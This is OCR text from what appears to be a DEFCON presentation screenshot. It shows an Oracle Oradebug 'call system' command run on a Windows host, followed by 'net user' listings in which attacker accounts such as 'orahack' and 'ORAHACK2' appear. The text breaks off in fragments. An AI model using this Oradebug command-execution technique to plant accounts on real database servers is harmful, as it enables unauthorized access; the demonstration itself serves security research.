 orahack.txt - Notepad
Administrator: Command Prompt
*** 2011-08-06 20:32:35.760
Processing Oradebug command 'call system 0x1E231000'
*** 2011-08-06 20:32:36.177
Oradebug command 'call system 0x1E231000' console output:
Function returned 0
C:\app\david\diag\rdbms\orcl\orcl\trace> procmon
C:\app\david\diag\rdbms\orcl\orcl\trace>net user
User accounts for \\SHARKYSHARK
-------------------------------------------------------------------------------
__vmware_user__ Administrator david
Guest orahack
The command completed successfully.
C:\app\david\diag\rdbms\orcl\orcl\trace>net user
User accounts for \\SHARKYSHARK
-------------------------------------------------------------------------------
__vmware_user__ Administrator david
Guest orahack ORAHACK2
The command completed successfully.
C:\app\david\diag\rdbms\orcl\orcl\trace>cd\app
C:\app>cd david
C:\app\david>cd product
C:\app\david\product>cd 11.2.0
C:\app\david\product\11.2.0>cd dbhome_1
C:\app\david\product\11.2.0\dbhome_1>cd bi
SOK
PRESENTS
DEFCON